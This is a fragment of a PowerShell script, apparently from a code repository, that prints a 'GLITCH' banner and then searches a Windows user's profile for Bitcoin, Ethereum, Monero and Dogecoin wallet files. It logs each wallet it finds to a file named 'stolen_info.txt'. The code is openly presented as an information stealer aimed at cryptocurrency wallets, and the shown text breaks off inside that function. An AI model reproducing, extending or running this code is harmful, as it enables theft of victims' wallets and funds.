 function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }